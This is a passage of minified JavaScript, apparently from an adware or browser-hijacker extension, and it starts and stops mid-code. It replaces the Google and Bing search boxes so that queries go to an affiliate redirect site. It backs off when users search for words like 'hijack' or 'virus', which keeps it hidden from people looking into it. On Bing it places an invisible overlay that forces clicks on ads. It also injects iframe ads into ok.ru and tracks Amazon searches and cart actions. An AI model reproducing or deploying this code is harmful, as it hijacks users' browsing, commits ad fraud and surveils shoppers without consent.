S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["21b4eb3b66b8d5e9bb"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8628&h=e7b606e76095ef34510d15efbeb18c09&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8628&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["21b4eb3b66b8d5e9bb"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var 